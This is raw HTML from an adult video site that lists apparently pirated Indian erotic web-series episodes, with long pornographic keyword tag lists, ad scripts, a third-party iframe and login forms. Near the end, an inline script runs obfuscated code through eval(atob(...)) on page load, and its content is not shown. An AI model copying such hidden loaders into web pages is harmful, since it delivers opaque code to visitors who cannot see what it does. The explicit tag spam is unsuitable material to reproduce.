tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="7895"> 	<a href="https://desivdo.club/abhilasham-s01e02-2023-malayalam-sexy-web-series-ibamovies/" title="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" class="thumb-block video-preview-item post-10496 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-boomex tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="10496"> 	<a href="https://desivdo.club/aarathi-s01e01-2024-malayalam-naked-web-series-boomex/" title="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" alt="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 91%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-9155 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9155"> 	<a href="https://desivdo.club/aghori-s01e05-2023-uncut-desi-porn-web-series-11upmovies/" title="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 532</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" class="thumb-block video-preview-item post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-wowentertainment tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4432"> 	<a href="https://desivdo.club/munshi-ji-s01e01-2023-desi-sex-web-series-wowentertainment/" title="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" alt="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 800</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" class="thumb-block video-preview-item post-11245 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11245"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e03-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" alt="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 344</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="d0625284d4" /><input type="hidden" name="_wp_http_referer" value="/perfume-s01e03-2024-desi-porn-web-series-soltalkies/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="d0625284d4" /><input type="hidden" name="_wp_http_referer" value="/perfume-s01e03-2024-desi-porn-web-series-soltalkies/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"38f28b8c24","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 17:30:42 -->